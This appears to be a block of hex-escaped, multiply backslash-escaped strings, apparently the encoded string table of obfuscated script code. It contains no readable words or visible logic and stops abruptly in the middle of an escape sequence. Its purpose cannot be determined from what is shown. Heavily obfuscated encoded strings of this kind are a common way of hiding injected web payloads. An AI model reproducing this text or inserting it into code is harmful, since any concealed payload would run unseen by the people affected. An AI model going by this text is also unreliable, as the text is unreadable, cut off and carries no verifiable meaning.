\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x35\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x34\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x35\x69\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x36\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x35\x61\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x35\x69\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x34\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\